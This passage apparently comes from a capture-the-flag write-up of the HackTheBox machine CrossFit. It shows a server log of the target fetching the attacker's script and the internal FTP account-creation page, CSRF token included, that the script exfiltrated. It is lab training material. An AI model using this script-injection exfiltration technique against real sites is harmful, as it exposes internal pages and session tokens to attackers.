 Reading file: ftp.crossfit.htb/accounts/create
10.10.10.208 - - [06/Nov/2021 19:59:39] "GET /0x4rt3mis.js HTTP/1.1" 200 -

<!DOCTYPE html>

<html>
<head>
    <title>FTP Hosting - Account Management</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/css/bootstrap.css" rel="stylesheet">
</head>
<body>

<br>
<div class="container">

<div class="row">
    <div class="col-lg-12 margin-tb">
        <div class="pull-left">
            <h2>Add New Account</h2>
        </div>
        <div class="pull-right">
            <a class="btn btn-primary" href="http://ftp.crossfit.htb/accounts"> Back</a>
        </div>
    </div>
</div>


<form action="http://ftp.crossfit.htb/accounts" method="POST">
    <input type="hidden" name="_token" value="vR6J0cXtpAuektaj8NSFDiGJ4mEVT2C3hEntSfL5">
     <div class="row">
        <div class="col-xs-12 col-sm-12 col-md-12">
            <div class="form-group">
                <strong>Username:</strong>
                <input type="text" name="username" class="form-control" placeholder="Username">
            </div>
        </div>
        <div class="col-xs-12 col-sm-12 col-md-12">
            <div class="form-group">
                <strong>Password:</strong>
                <input type="password" name="pass" class="form-control" placeholder="Password">
            </div>
        </div>
        <div class="col-xs-12 col-sm-12 col-md-12 text-center">
                <button type="submit" class="btn btn-primary">Submit</button>
        </div>